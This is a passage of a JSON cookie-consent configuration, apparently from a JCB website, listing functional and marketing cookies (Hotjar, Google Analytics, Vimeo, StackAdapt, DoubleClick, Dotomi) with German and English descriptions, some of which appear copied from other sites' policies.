to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"40a90c11-d037-4e18-b1fa-5484d09a3d98","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Mit diesen Cookies ist die Website in der Lage, erweiterte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten verwenden. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht einwandfrei.","GroupDescriptionOTT":"Mit diesen Cookies ist die Website in der Lage, erweiterte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten verwenden. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht einwandfrei.","GroupNameMobile":"Funktionelle Cookies","GroupNameOTT":"Funktionelle Cookies","GroupName":"Funktionelle Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","thirdPartyDescription":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","thirdPartyDescription":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"d162b8f0-12cc-4761-914e-24c1440ceea6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies können über unsere Website von unseren Werbepartnern gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Anzeigen auf anderen Websites zu zeigen. Sie speichern nicht direkt personenbezogene Daten, basieren jedoch auf einer einzigartigen Identifizierung Ihres Browsers und Internet-Geräts. Wenn Sie diese Cookies nicht zulassen, werden Sie weniger gezielte Werbung erleben.","GroupDescriptionOTT":"Diese Cookies können über unsere Website von unseren Werbepartnern gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Anzeigen auf anderen Websites zu zeigen. Sie speichern nicht direkt personenbezogene Daten, basieren jedoch auf einer einzigartigen Identifizierung Ihres Browsers und Internet-Geräts. Wenn Sie diese Cookies nicht zulassen, werden Sie weniger gezielte Werbung erleben.","GroupNameMobile":"Cookies für Marketingzwecke","GroupNameOTT":"Cookies für Marketingzwecke","GroupName":"Cookies für Marketingzwecke","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Dieses Cookie wird von Bing verwendet, um zu bestimmen, welche Anzeigen geschaltet werden sollen, die für den Endbenutzer relevant sein können, der die Website durchläuft.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Dies ist ein Cookie, das von Microsoft Bing Ads verwendet wird und ein Tracking-Cookie ist. Es ermöglicht uns, mit einem Benutzer zu interagieren, der zuvor unsere Website besucht hat.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Cookie-Name im Zusammenhang mit Dienstleistungen aus der Marketingautomatisierung und Lead-Generierungsplattform Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Wir nutzen im Rahmen der nutzungsbasierten Onlinewerbung den Dienst Custom Audiences der Meta Platforms, Inc., 1601 S. California Avenue, Palo Alto, CA 94304, USA (nachfolgend als \"Facebook\" bezeichnet). Zu diesem Zweck legen wir im Facebook-Werbeanzeigenmanager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Facebook-Netzwerks angezeigt bekommen. Die Nutzer werden von Facebook anhand der von ihnen angegebenen Profilinformationen sowie sonstigen durch die Benutzung von Facebook bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Website, erhält Facebook über das auf unserer Website eingebundene Facebook-Pixel die Information, dass der Nutzer auf das Werbebanner geklickt hat. Grundsätzlich wird dabei eine nicht-reversible und nicht-personenbezogene Prüfsumme (Hash-Wert) aus Ihren Nutzungsdaten generiert, die an Facebook zu Analyse-und Marketingzwecken übermittelt wird. Dabei wird ein Facebook-Cookie gesetzt. Dieser erfasst Informationen über Ihre Aktivitäten auf unserer Webseite (z.B. Surfverhalten, besuchte Unterseiten, etc.). Zur geografischen Aussteuerung von Werbung wird zudem Ihre IP-Adresse gespeichert und verwendet. Facebook Custom Audiences über die Kundenliste wird ebenso wie die Funktion „erweiterter Abgleich“ nicht von uns genutzt. Weitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch Facebook sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie den Datenschutzrichtlinien von Facebook entnehmen. Einstellungen dazu, welche Werbeanzeigen Ihnen auf Facebook angezeigt werden, können Sie unter diesem Link sowie in den Kontoeinstellungen von Facebook vornehmen.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google Conversion-Tracking-Cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dieses Cookie wird in der Regel von dotomi.com bereitgestellt und zu Werbezwecken verwendet.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","thirdPartyDescription":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem 